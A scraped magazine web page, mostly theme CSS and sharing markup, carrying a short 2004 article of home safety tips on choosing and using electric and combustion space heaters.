.td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backwoodshome.com%2Fspace-heater-safety-tips%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Space+heater+safety+tips&url=https%3A%2F%2Fwww.backwoodshome.com%2Fspace-heater-safety-tips%2F&via=Backwoods+Home+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.backwoodshome.com/space-heater-safety-tips/&amp;media=https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976.jpg&description=Space+heater+safety+tips" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.backwoodshome.com/space-heater-safety-tips/&title=Space+heater+safety+tips" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div id="dir-articles2" class="dir-all">
<table class="tcenter" style="width: 100%;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td style="vertical-align: middle; text-align: center;" align="center">
<p class="abyline"><em>By Tom Kovach</em></p>
</td>
<td align="center"><img decoding="async" src="/articles2/../authorpics/TomKovach.jpg" width="130" height="150" /></td>
</tr>
<tr>
<td class="text3i">Issue #90 • November/December, 2004</td>
</tr>
</tbody>
</table>
<p>If you are going to try to take the chill out of your home without turning on your main sources of heat, or if you want to add a little heat to the home when it is colder than usual, never use your range to supplement heat in the home. Gas ranges burn natural gas and these can give off carbon monoxide. While electric ranges are not a source of carbon monoxide, this would be an expensive source of heat and the surfaces can cause burns.</p>
<p>If you need extra heat in your home, space heaters are designed for just that purpose. Here are some tips on the safe selection and use of space heaters:</p>
<ul type="disc">
<li>Make sure the space heater has been tested to the latest standards and is certified by a nationally recognized testing laboratory such as Underwriters Laboratories (UL).</li>
<li>Make sure the heater has an automatic &#8220;tip-switch,&#8221; a cutoff device (now required) that turns off electric or kerosene heaters if they tip over.</li>
<li>Make sure it has a guard around the flame area or heating element.</li>
</ul>
<p>If you are choosing an electric space heater, keep in mind these important items:</p>
<ul type="disc">
<li>Place the heater on a level, hard, nonflammable surface; do not place on rugs or carpets, near bedding or drapes, or on tables or countertops.</li>
<li>Keep the heater at least 3 feet from bedding, drapes, furniture or other flammable items.</li>
<li>Turn the space heater off if you leave the area, and never leave a space heater on while sleeping or if you leave home.</li>
<li>Keep children and pets away from space heaters.</li>
<li>Do not use older space heaters or heaters with cords that are cracked or frayed.</li>
</ul>
<p>In recent years some manufacturers and Consumer Product Safety Commissions have recalled some space heaters. Check out this list at: http://www/cpsc.gov.</p>
<p>If you decide to use a combustion-fuel heater (gas, propane, etc.) there are some important things to remember. They are:</p>
<ul type="disc">
<li>Do not use heaters that vent their exhaust into the room. They are referred to as unvented space heaters and can cause carbon monoxide to be released. Although an oxygen depletion alarm is standard with most of these heaters, these are not the same as carbon monoxide alarms. &#8220;Room-vented&#8221; space heaters that are wall-mounted and connected to gas lines are also &#8220;unvented&#8221; space heaters.</li>
<li>Combustion fuel space heaters need to be professionally installed to vent all exhaust products outside the home. They should also be cleaned and tuned on a regular basis. And as with furnaces, this should be done by a professional.</li>
<li>Unvented space heaters that use a combustion fuel such as kerosene, propane, or natural gas are not recommended for use in homes, including mobile homes.</li>
</ul>
</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.backwoodshome.com/space-heater-safety-tips/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backwoodshome.com%2Fspace-heater-safety-tips%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Space+heater+safety+tips&url=https%3A%2F%2Fwww.backwoodshome.com%2Fspace-heater-safety-tips%2F&via=Backwoods+Home+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.backwoodshome.com/space-heater-safety-tips/&amp;media=https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976.jpg&description=Space+heater+safety+tips" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.backwoodshome.com/space-heater-safety-tips/&title=Space+heater+safety+tips" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
